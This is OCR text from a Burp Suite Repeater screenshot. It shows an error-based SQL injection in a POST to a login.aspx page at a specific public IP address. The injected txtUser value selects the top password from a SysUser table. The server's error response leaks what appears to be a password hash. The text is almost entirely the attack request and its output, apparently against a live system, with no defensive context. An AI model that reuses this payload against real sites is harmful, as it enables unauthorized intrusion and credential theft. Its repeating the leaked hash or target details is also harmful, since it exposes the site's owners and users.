 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://60.166.52.107:8080 ?
Request
Raw Params Headers Hex ViewState
POST /login.aspx?ReturnUrl=%2f HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/xaml+xml,
application/x-ms-xbap, application/x-ms-application, */*
Referer: http://60.166.52.107:8080/login.aspx?ReturnUrl=%2f
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 60.166.52.107:8080
Content-Length: 233
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=
__VIEWSTATE=
&txtUser=admin' and
(select top 1 SysUser.PassWord from SysUser )>0--
&txtPsd=123456&txtScreen=1280&imbLogin.x=25&imbLogin.y=28
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Server Error in '/' Application.
在将 varchar 值
'AC3A34FA910E067AD3383B8C58CDF5F0'
转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web
request. Please review the stack trace for more information about the error and where it
originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 varchar 值
'AC3A34FA910E067AD3383B8C58CDF5F0' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using
the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 varchar 值 'AC3A34FA910E067AD3383B8C58CDF5F0' 转换成数据类
+20
Done 8,394 bytes | 1,062 millis